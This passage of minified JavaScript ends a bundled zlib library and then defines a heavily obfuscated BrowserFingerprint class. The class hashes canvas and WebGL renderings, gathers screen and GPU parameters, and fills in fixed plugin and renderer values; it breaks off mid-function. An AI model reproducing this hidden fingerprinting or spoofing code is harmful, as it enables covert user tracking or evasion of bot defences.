ArrayBuffer]"===Qe.call(e.dictionary)&&(e.dictionary=new Uint8Array(e.dictionary)),e.raw&&(a=qe.inflateSetDictionary(this.strm,e.dictionary),a!==ta)))throw new Error(j[a])}function oa(t,e){const a=new ra(e);if(a.push(t),a.err)throw a.msg||j[a.err];return a.result}ra.prototype.push=function(t,e){const a=this.strm,i=this.options.chunkSize,n=this.options.dictionary;let s,r,o;if(this.ended)return!1;for(r=e===~~e?e:!0===e?$e:Ve,"[object ArrayBuffer]"===Qe.call(t)?a.input=new Uint8Array(t):a.input=t,a.next_in=0,a.avail_in=a.input.length;;){for(0===a.avail_out&&(a.output=new Uint8Array(i),a.next_out=0,a.avail_out=i),s=qe.inflate(a,r),s===aa&&n&&(s=qe.inflateSetDictionary(a,n),s===ta?s=qe.inflate(a,r):s===na&&(s=aa));a.avail_in>0&&s===ea&&a.state.wrap>0&&0!==t[a.next_in];)qe.inflateReset(a),s=qe.inflate(a,r);switch(s){case ia:case na:case aa:case sa:return this.onEnd(s),this.ended=!0,!1}if(o=a.avail_out,a.next_out&&(0===a.avail_out||s===ea))if("string"===this.options.to){let t=Wt(a.output,a.next_out),e=a.next_out-t,n=Xt(a.output,t);a.next_out=e,a.avail_out=i-e,e&&a.output.set(a.output.subarray(t,t+e),0),this.onData(n)}else this.onData(a.output.length===a.next_out?a.output:a.output.subarray(0,a.next_out));if(s!==ta||0!==o){if(s===ea)return s=qe.inflateEnd(this.strm),this.onEnd(s),this.ended=!0,!0;if(0===a.avail_in)break}}return!0},ra.prototype.onData=function(t){this.chunks.push(t)},ra.prototype.onEnd=function(t){t===ta&&("string"===this.options.to?this.result=this.chunks.join(""):this.result=Kt(this.chunks)),this.chunks=[],this.err=t,this.msg=this.strm.msg};var la={Inflate:ra,inflate:oa,inflateRaw:function(t,e){return(e=e||{}).raw=!0,oa(t,e)},ungzip:oa,constants:K};const{Deflate:ha,deflate:da,deflateRaw:_a,gzip:fa}=le,{Inflate:ca,inflate:ua,inflateRaw:wa,ungzip:ma}=la;var ba=ha,ga=da,pa=_a,ka=fa,va=ca,ya=ua,xa=wa,za=ma,Aa=K,Ea={Deflate:ba,deflate:ga,deflateRaw:pa,gzip:ka,Inflate:va,inflate:ya,inflateRaw:xa,ungzip:za,constants:Aa};t.Deflate=ba,t.Inflate=va,t.constants=Aa,t.default=Ea,t.deflate=ga,t.deflateRaw=pa,t.gzip=ka,t.inflate=ya,t.inflateRaw=xa,t.ungzip=za,Object.defineProperty(t,"__esModule",{value:!0})}));const a0_0x31f2be=a0_0x4696;(function(_0x2ef01a,_0x349a25){const _0x27c7d5=a0_0x4696,_0x557a1d=_0x2ef01a();while(!![]){try{const _0xf11a6f=parseInt(_0x27c7d5(0x490))/0x1+parseInt(_0x27c7d5(0x398))/0x2*(parseInt(_0x27c7d5(0x4c0))/0x3)+parseInt(_0x27c7d5(0x3dd))/0x4+-parseInt(_0x27c7d5(0x442))/0x5*(-parseInt(_0x27c7d5(0x40c))/0x6)+parseInt(_0x27c7d5(0x2f4))/0x7*(parseInt(_0x27c7d5(0x402))/0x8)+parseInt(_0x27c7d5(0x2a1))/0x9*(parseInt(_0x27c7d5(0x2c2))/0xa)+-parseInt(_0x27c7d5(0x208))/0xb*(parseInt(_0x27c7d5(0x3ce))/0xc);if(_0xf11a6f===_0x349a25)break;else _0x557a1d['push'](_0x557a1d['shift']());}catch(_0x286235){_0x557a1d['push'](_0x557a1d['shift']());}}}(a0_0x4d1a,0x7b1de));class BrowserFingerprint{constructor(){const _0x57f53a=a0_0x4696;this[_0x57f53a(0x391)]={};}async[a0_0x31f2be(0x1a5)](_0x16eaf9){const _0x127b6f=a0_0x31f2be,_0x5e4ef6={'KEBPV':_0x127b6f(0x305)},_0x2a5d9b=new TextEncoder(),_0x11e71b=_0x2a5d9b[_0x127b6f(0x337)](_0x16eaf9),_0x45b5b5=await crypto[_0x127b6f(0x1ec)][_0x127b6f(0x47a)](_0x5e4ef6[_0x127b6f(0x237)],_0x11e71b),_0x4883cb=Array[_0x127b6f(0x1cb)](new Uint8Array(_0x45b5b5));return _0x4883cb[_0x127b6f(0x353)](_0x106f80=>_0x106f80[_0x127b6f(0x272)](0x10)[_0x127b6f(0x3b5)](0x2,'0'))[_0x127b6f(0x413)]('');}[a0_0x31f2be(0x39c)](_0x3a3f82){const _0x2b81f3=a0_0x31f2be,_0xf1de46={'MBBiW':function(_0xcc5ce,_0x3b4567){return _0xcc5ce+_0x3b4567;},'HsUzL':function(_0x596d7f,_0x491200){return _0x596d7f-_0x491200;},'IKawZ':function(_0x2ed0d1,_0x17f362){return _0x2ed0d1<<_0x17f362;},'jjxiB':function(_0x279e4f,_0x501e42){return _0x279e4f&_0x501e42;}};let _0x2d6511=0x0;const _0x2463f5=_0x3a3f82[_0x2b81f3(0x272)]();for(let _0x1b55ea=0x0;_0x1b55ea<_0x2463f5[_0x2b81f3(0x1f4)];_0x1b55ea++){const _0xff798d=_0x2463f5[_0x2b81f3(0x1f3)](_0x1b55ea);_0x2d6511=_0xf1de46[_0x2b81f3(0x2e6)](_0xf1de46[_0x2b81f3(0x36c)](_0xf1de46['IKawZ'](_0x2d6511,0x5),_0x2d6511),_0xff798d),_0x2d6511=_0xf1de46['jjxiB'](_0x2d6511,_0x2d6511);}return Math[_0x2b81f3(0x275)](_0x2d6511);}[a0_0x31f2be(0x3a3)](){const _0x595717=a0_0x31f2be,_0x4c2b48={'fvLwl':function(_0x23c4c1,_0x396f3d){return _0x23c4c1+_0x396f3d;},'VwLhZ':_0x595717(0x26e),'iAPPM':_0x595717(0x43e),'SbfDH':_0x595717(0x379),'DLKsN':_0x595717(0x2e9),'kxaFd':'Chromium\x20PDF\x20Viewer','recNq':_0x595717(0x1f2),'KeEsa':_0x595717(0x2b9),'LFGCp':'pdf','RiGIr':_0x595717(0x2a5)},_0x1b7061=[],_0x596846=[],_0x355733=[{'name':_0x4c2b48[_0x595717(0x378)],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['DLKsN'],'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48[_0x595717(0x211)],'description':_0x4c2b48['iAPPM'],'filename':_0x4c2b48[_0x595717(0x4eb)]},{'name':_0x4c2b48['recNq'],'description':_0x595717(0x43e),'filename':_0x595717(0x379)},{'name':_0x595717(0x496),'description':_0x4c2b48[_0x595717(0x430)],'filename':_0x4c2b48['SbfDH']}],_0x4fe5db=[{'type':_0x4c2b48[_0x595717(0x4df)],'description':'Portable\x20Document\x20Format','suffixes':_0x4c2b48[_0x595717(0x24d)]},{'type':_0x4c2b48[_0x595717(0x1c2)],'description':_0x4c2b48[_0x595717(0x430)],'suffixes':_0x4c2b48[_0x595717(0x24d)]}];return _0x355733[_0x595717(0x205)]((_0x5bf7ad,_0x10f587)=>{const _0x607e3a=_0x595717,_0x283f4b=this[_0x607e3a(0x39c)](_0x4c2b48['fvLwl'](_0x5bf7ad[_0x607e3a(0x2d5)],_0x5bf7ad[_0x607e3a(0x1d1)]));_0x1b7061[_0x607e3a(0x465)]({'ref':_0x283f4b,'description':_0x5bf7ad[_0x607e3a(0x1d1)],'filename':_0x5bf7ad['filename'],'name':_0x5bf7ad['name'],'mimes':_0x4fe5db[_0x607e3a(0x353)](_0x573242=>this[_0x607e3a(0x39c)](_0x573242['type']+_0x573242[_0x607e3a(0x1d1)]))});}),_0x4fe5db['forEach'](_0x172c9a=>{const _0x39d6ad=_0x595717,_0x1298ba=this[_0x39d6ad(0x39c)](_0x172c9a['type']+_0x172c9a[_0x39d6ad(0x1d1)]);_0x596846[_0x39d6ad(0x465)]({'ref':_0x1298ba,'description':_0x172c9a[_0x39d6ad(0x1d1)],'suffixes':_0x172c9a[_0x39d6ad(0x1db)],'type':_0x172c9a[_0x39d6ad(0x217)],'plugin':_0x1b7061[0x0][_0x39d6ad(0x472)]});}),{'plugins':_0x1b7061,'mimes':_0x596846};}[a0_0x31f2be(0x2cf)](){const _0x3257e7=a0_0x31f2be;return navigator[_0x3257e7(0x30c)];}[a0_0x31f2be(0x3ab)](){const _0x35a7a4=a0_0x31f2be;return{'width':screen[_0x35a7a4(0x2e3)],'height':screen[_0x35a7a4(0x41e)],'availWidth':screen[_0x35a7a4(0x453)],'availHeight':screen[_0x35a7a4(0x47e)],'colorDepth':screen[_0x35a7a4(0x3b8)],'pixelDepth':screen[_0x35a7a4(0x263)]};}['getCanvasFingerprint'](){const _0x41176f=a0_0x31f2be,_0x144592={'ESEpW':_0x41176f(0x3e5),'drxpo':_0x41176f(0x388),'dgYJk':'#f60','BfOEd':_0x41176f(0x277),'ihRkM':_0x41176f(0x2ef),'Yqguq':_0x41176f(0x212),'CoVCe':_0x41176f(0x21c),'ulQzw':function(_0xbdab47,_0x1f2c67){return _0xbdab47*_0x1f2c67;},'zScyz':'canvas_not_supported'};try{const _0x11a0f7=document['createElement'](_0x144592[_0x41176f(0x40b)]),_0x4b73aa=_0x11a0f7['getContext']('2d');_0x11a0f7[_0x41176f(0x2e3)]=0xc8,_0x11a0f7['height']=0x32,_0x4b73aa[_0x41176f(0x2fb)]=_0x144592['drxpo'],_0x4b73aa['font']='14px\x20Arial',_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x40d)],_0x4b73aa[_0x41176f(0x2ca)](0x7d,0x1,0x3e,0x14),_0x4b73aa['fillStyle']=_0x144592[_0x41176f(0x310)],_0x4b73aa[_0x41176f(0x20a)](_0x144592[_0x41176f(0x43d)],0x2,0xf),_0x4b73aa[_0x41176f(0x2f7)]=_0x144592[_0x41176f(0x291)],_0x4b73aa['fillText'](_0x41176f(0x2ef),0x4,0x11),_0x4b73aa[_0x41176f(0x2a6)]=_0x144592['CoVCe'],_0x4b73aa['fillStyle']=_0x41176f(0x1e6),_0x4b73aa['beginPath'](),_0x4b73aa[_0x41176f(0x40f)](0x32,0x32,0x32,0x0,_0x144592[_0x41176f(0x2bd)](Math['PI'],0x2),!![]),_0x4b73aa[_0x41176f(0x3cf)](),_0x4b73aa[_0x41176f(0x50c)]();const _0x35dd21=_0x11a0f7[_0x41176f(0x445)]();return this[_0x41176f(0x1a5)](_0x35dd21);}catch(_0xe43ff4){return _0x144592['zScyz'];}}async[a0_0x31f2be(0x2ba)](){const _0x557529=a0_0x31f2be,_0x1acc63={'GjySg':'canvas','jkYLU':_0x557529(0x390),'OrXiS':_0x557529(0x37f),'HSdmo':function(_0x26dbe7,_0x136feb){return _0x26dbe7*_0x136feb;},'aONWX':_0x557529(0x233)};try{const _0x53dc1c=document[_0x557529(0x2b1)](_0x1acc63[_0x557529(0x2ad)]),_0x2100d6=_0x53dc1c[_0x557529(0x1d3)](_0x1acc63[_0x557529(0x2e1)])||_0x53dc1c[_0x557529(0x1d3)](_0x557529(0x247));if(!_0x2100d6)return _0x1acc63[_0x557529(0x404)];const _0xbae455=_0x2100d6[_0x557529(0x425)](_0x2100d6['VERTEX_SHADER']);_0x2100d6[_0x557529(0x50b)](_0xbae455,'\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20attribute\x20vec2\x20position;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20void\x20main()\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20gl_Position\x20=\x20vec4(position,\x200.0,\x201.0);\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'),_0x2100d6[_0x557529(0x318)](_0xbae455);const _0x4cf64d=_0x2100d6[_0x557529(0x425)](_0x2100d6['FRAGMENT_SHADER']);_0x2100d6[_0x557529(0x50b)](_0x4cf64d,_0x557529(0x2fc)),_0x2100d6['compileShader'](_0x4cf64d);const _0x332334=_0x2100d6['createProgram']();_0x2100d6['attachShader'](_0x332334,_0xbae455),_0x2100d6[_0x557529(0x27c)](_0x332334,_0x4cf64d),_0x2100d6[_0x557529(0x470)](_0x332334),_0x2100d6[_0x557529(0x221)](_0x332334);const _0xeecd8c=_0x2100d6[_0x557529(0x303)]();_0x2100d6[_0x557529(0x1ad)](_0x2100d6[_0x557529(0x377)],_0xeecd8c),_0x2100d6['bufferData'](_0x2100d6[_0x557529(0x377)],new Float32Array([-0x1,-0x1,0x1,-0x1,-0x1,0x1,0x1,0x1]),_0x2100d6[_0x557529(0x257)]);const _0x53e8eb=_0x2100d6[_0x557529(0x405)](_0x332334,_0x557529(0x219));_0x2100d6[_0x557529(0x30e)](_0x53e8eb),_0x2100d6['vertexAttribPointer'](_0x53e8eb,0x2,_0x2100d6[_0x557529(0x42b)],![],0x0,0x0),_0x2100d6[_0x557529(0x546)](_0x2100d6[_0x557529(0x250)],0x0,0x4);const _0xe52fbf=new Uint8Array(_0x1acc63[_0x557529(0x4b4)](_0x2100d6[_0x557529(0x33d)]*_0x2100d6['drawingBufferHeight'],0x4));return _0x2100d6[_0x557529(0x495)](0x0,0x0,_0x2100d6[_0x557529(0x33d)],_0x2100d6[_0x557529(0x246)],_0x2100d6[_0x557529(0x281)],_0x2100d6[_0x557529(0x1dd)],_0xe52fbf),await this[_0x557529(0x1a5)](Array['from'](_0xe52fbf)[_0x557529(0x413)](''));}catch(_0x5b76be){return _0x1acc63['aONWX'];}}[a0_0x31f2be(0x3f9)](){const _0x21591a=a0_0x31f2be,_0x5030f0={'IcabJ':'canvas','ITgcs':_0x21591a(0x390),'YrXvf':_0x21591a(0x247),'BwSVH':_0x21591a(0x48b),'FBGZi':'ANGLE\x20(Google,\x20Vulkan\x201.3.0\x20(SwiftShader\x20Device\x20(Subzero)\x20(0x0000C0DE)),\x20SwiftShader\x20driver)','TrbNM':_0x21591a(0x2d6),'cAcvu':'default','OxJMM':'WebGL\x202.0\x20(OpenGL\x20ES\x203.0\x20Chromium)'};try{const _0x437edf=document[_0x21591a(0x2b1)](_0x5030f0[_0x21591a(0x534)]),_0x46c0c9=_0x437edf['getContext'](_0x5030f0[_0x21591a(0x48e)])||_0x437edf[_0x21591a(0x1d3)](_0x5030f0[_0x21591a(0x35d)]),_0x3a1d57=_0x437edf['getContext'](_0x5030f0['BwSVH']);if(!_0x46c0c9)return{};const _0xf5f460=_0x46c0c9[_0x21591a(0x2c0)](_0x21591a(0x4d1)),_0x3be499=_0x46c0c9[_0x21591a(0x47b)](),_0x5876b3={'unmaskedVendor':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460['UNMASKED_VENDOR_WEBGL']):_0x21591a(0x2be),'unmaskedRenderer':_0xf5f460?_0x46c0c9[_0x21591a(0x1e7)](_0xf5f460[_0x21591a(0x329)]):_0x5030f0['FBGZi'],'vendor':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['VENDOR'])||_0x21591a(0x47d),'renderer':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1dc)])||_0x5030f0[_0x21591a(0x479)],'version':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x436)])||'WebGL\x201.0\x20(OpenGL\x20ES\x202.0\x20Chromium)','shadingLanguage':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x441)])||'WebGL\x20GLSL\x20ES\x201.0\x20(OpenGL\x20ES\x20GLSL\x20ES\x201.0\x20Chromium)','extensions':_0x3be499?_0x3be499['join'](','):_0x21591a(0x4d4),'maxAnisotropy':this[_0x21591a(0x207)](_0x46c0c9)['toString'](),'aliasedLineWidthRange':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['ALIASED_LINE_WIDTH_RANGE']),'aliasedPointSizeRange':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x464)]),'alphaBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x308)])[_0x21591a(0x272)](),'blueBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x499)])['toString'](),'depthBits':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x39b)])[_0x21591a(0x272)](),'greenBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2c5)])[_0x21591a(0x272)](),'redBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4cf)])[_0x21591a(0x272)](),'stencilBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x452)])[_0x21591a(0x272)](),'subpixelBits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2a4)])[_0x21591a(0x272)](),'sampleBuffers':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3bb)])[_0x21591a(0x272)](),'samples':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x3eb)])[_0x21591a(0x272)](),'maxCombinedTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x27a)])[_0x21591a(0x272)](),'maxCubeMapTextureSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x46d)])[_0x21591a(0x272)](),'maxFragmentUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2e4)])['toString'](),'maxRenderBufferSize':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['MAX_RENDERBUFFER_SIZE'])[_0x21591a(0x272)](),'maxTextureImageUnits':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_IMAGE_UNITS'])[_0x21591a(0x272)](),'maxTextureSize':_0x46c0c9['getParameter'](_0x46c0c9['MAX_TEXTURE_SIZE'])[_0x21591a(0x272)](),'maxVaryingVectors':_0x46c0c9['getParameter'](_0x46c0c9[_0x21591a(0x364)])[_0x21591a(0x272)](),'maxVertexAttribs':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x477)])[_0x21591a(0x272)](),'maxVertexTextureImageUnits':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4e5)])['toString'](),'maxVertexUniformVectors':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4a0)])[_0x21591a(0x272)](),'maxViewportDims':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x1fb)]),'stencilBackValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x4f1)])[_0x21591a(0x272)](),'stencilBackWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),'stencilValueMask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x2cc)])['toString'](),'stencilWritemask':_0x46c0c9[_0x21591a(0x1e7)](_0x46c0c9[_0x21591a(0x3f3)])[_0x21591a(0x272)](),...this[_0x21591a(0x328)](_0x46c0c9),'webglContextAttributesDefaults':{'alpha':!![],'antialias':!![],'depth':!![],'desynchronized':![],'failIfMajorPerformanceCaveat':![],'powerPreference':_0x5030f0['cAcvu'],'premultipliedAlpha':!![],'preserveDrawingBuffer':![],'stencil':![],'xrCompatible':![]}};if(_0x3a1d57){const _0x215362=_0x3a1d57[_0x21591a(0x47b)]();_0x5876b3[_0x21591a(0x333)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x436)])||_0x5030f0[_0x21591a(0x25a)],_0x5876b3[_0x21591a(0x4be)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['SHADING_LANGUAGE_VERSION'])||_0x21591a(0x1da),_0x5876b3[_0x21591a(0x1d7)]=_0x215362?_0x215362['join'](','):'EXT_clip_control,EXT_color_buffer_float,EXT_color_buffer_half_float,EXT_conservative_depth,EXT_depth_clamp,EXT_float_blend,EXT_polygon_offset_clamp,EXT_texture_compression_bptc,EXT_texture_compression_rgtc,EXT_texture_filter_anisotropic,EXT_texture_mirror_clamp_to_edge,NV_shader_noperspective_interpolation,OES_draw_buffers_indexed,OES_sample_variables,OES_shader_multisample_interpolation,OES_texture_float_linear,OVR_multiview2,WEBGL_clip_cull_distance,WEBGL_compressed_texture_astc,WEBGL_compressed_texture_etc,WEBGL_compressed_texture_etc1,WEBGL_compressed_texture_s3tc,WEBGL_compressed_texture_s3tc_srgb,WEBGL_debug_renderer_info,WEBGL_debug_shaders,WEBGL_lose_context,WEBGL_multi_draw,WEBGL_polygon_mode,WEBGL_stencil_texturing',_0x5876b3[_0x21591a(0x21a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x52f)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x383)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1ca)])['toString'](),_0x5876b3[_0x21591a(0x352)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x334)])['toString'](),_0x5876b3['maxVaryingComponents2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_VARYING_COMPONENTS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x1e4)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x36d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x249)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x526)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x203)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x31a)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x51b)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x385)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x354)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_FRAGMENT_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x380)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f2)])['toString'](),_0x5876b3[_0x21591a(0x3fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3a0)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4d6)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x522)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x357)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x4c2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39a)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x506)])[_0x21591a(0x272)](),_0x5876b3['maxSamples2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x2f6)])['toString'](),_0x5876b3[_0x21591a(0x4fa)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x33f)])[_0x21591a(0x272)](),_0x5876b3['maxArrayTextureLayers2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x26f)])[_0x21591a(0x272)](),_0x5876b3['maxClientWaitTimeoutWebgl2']='0',_0x5876b3[_0x21591a(0x227)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x39d)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4ba)]='0',_0x5876b3[_0x21591a(0x1af)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_BACK_VALUE_MASK'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x4b2)]=_0x3a1d57['getParameter'](_0x3a1d57['STENCIL_BACK_WRITEMASK'])[_0x21591a(0x272)](),_0x5876b3['stencilValueMask2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['STENCIL_VALUE_MASK'])['toString'](),_0x5876b3[_0x21591a(0x259)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x3f3)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x234)]='15',_0x5876b3[_0x21591a(0x2aa)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x3e2)])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x42c)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_UNIFORM_BLOCK_SIZE'])['toString'](),_0x5876b3['uniformBufferOffsetAlignment2']=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['UNIFORM_BUFFER_OFFSET_ALIGNMENT'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x474)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['MAX_COMBINED_UNIFORM_BLOCKS'])[_0x21591a(0x272)](),_0x5876b3[_0x21591a(0x39f)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x1d2)])['toString'](),_0x5876b3[_0x21591a(0x451)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x362)])['toString'](),_0x5876b3[_0x21591a(0x4ef)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x34b)])['toString'](),_0x5876b3[_0x21591a(0x4fc)]=_0x3a1d57['getParameter'](_0x3a1d57[_0x21591a(0x1b8)])['toString'](),_0x5876b3[_0x21591a(0x284)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57['ALIASED_LINE_WIDTH_RANGE']),_0x5876b3[_0x21591a(0x2df)]=_0x3a1d57[_0x21591a(0x1e7)](_0x3a1d57[_0x21591a(0x464)]),_0x5876b3['webglContextAttributesDefaults2']=_0x5876b3[_0x21591a(0x52b)],_0x5876b3['alphaBits2']=_0x5876b3[_0x21591a(0x2d8)],_0x5876b3[_0x21591a(0x251)]=_0x5876b3[_0x21591a(0x321)],_0x5876b3[_0x21591a(0x338)]=_0x5876b3[_0x21591a(0x4ab)],_0x5876b3[_0x21591a(0x3e8)]=_0x5876b3[_0x21591a(0x3ed)],_0x5876b3[_0x21591a(0x41d)]=_0x5876b3[_0x21591a(0x2dc)],_0x5876b3['maxCubeMapTextureSize2']=_0x5876b3[_0x21591a(0x461)],_0x5876b3[_0x21591a(0x29c)]=_0x5876b3[_0x21591a(0x340)],_0x5876b3[_0x21591a(0x4ea)]=_0x5876b3[_0x21591a(0x1c8)],_0x5876b3[_0x21591a(0x278)]=_0x5876b3[_0x21591a(0x225)],_0x5876b3['maxTextureSize2']=_0x5876b3[_0x21591a(0x360)],_0x5876b3['maxVaryingVectors2']=_0x5876b3[_0x21591a(0x394)],_0x5876b3[_0x21591a(0x264)]=_0x5876b3[_0x21591a(0x2b8)],_0x5876b3[_0x21591a(0x510)]=_0x5876b3[_0x21591a(0x370)],_0x5876b3['maxVertexUniformVectors2']=_0x5876b3[_0x21591a(0x1b1)],_0x5876b3[_0x21591a(0x35f)]=_0x5876b3[_0x21591a(0x2d0)],_0x5876b3[_0x21591a(0x4cb)]=_0x5876b3['redBits'],_0x5876b3[_0x21591a(0x31d)]=_0x5876b3[_0x21591a(0x2f2)],_0x5876b3['subpixelBits2']=_0x5876b3[_0x21591a(0x4e4)],_0x5876b3[_0x21591a(0x538)]=_0x5876b3['sampleBuffers'],_0x5876b3[_0x21591a(0x306)]=_0x5876b3['samples'];const _0x265a04=this[_0x21591a(0x328)](_0x3a1d57,'2');Object[_0x21591a(0x46b)](_0x5876b3,_0x265a04);}return _0x5876b3;}catch(_0x5d276c){return{};}}[a0_0x31f2be(0x207)](_0x338514){const _0x5466dd=a0_0x31f2be,_0x59bfff={'mijKd':_0x5466dd(0x422)},_0x46c5e4=_0x338514[_0x5466dd(0x2c0)]('EXT_texture_filter_anisotropic')||_0x338514[_0x5466dd(0x2c0)](_0x5466dd(0x253))||_0x338514[_0x5466dd(0x2c0)](_0x59bfff[_0x5466dd(0x542)]);return _0x46c5e4?_0x338514['getParameter'](_0x46c5e4[_0x5466dd(0x2a0)]):0x0;}[a0_0x31f2be(0x328)](_0x21ee1e,_0x2a2afd=''){const _0x1ba630=a0_0x31f2be,_0x274209={'zkddz':function(_0x2c610d,_0x3d8d2a){return _0x2c610d===_0x3d8d2a;},'qpnvy':'VERTEX_SHADER','qwvgq':'Vertex','lvTsw':'Fragment','QDKdJ':'FRAGMENT_SHADER','BidLH':_0x1ba630(0x476),'jvBER':_0x1ba630(0x49d)},_0x40a2fe={},_0x835b3e=[_0x274209['qpnvy'],_0x274209['QDKdJ']],_0x5c0777=[_0x1ba630(0x1fa),_0x1ba630(0x2c3),_0x274209[_0x1ba630(0x3cd)],'HIGH_INT',_0x274209[_0x1ba630(0x431)],'LOW_INT'];return _0x835b3e['forEach'](_0x32041f=>{const _0x2b6bbc=_0x1ba630;_0x5c0777[_0x2b6bbc(0x205)](_0x262248=>{const 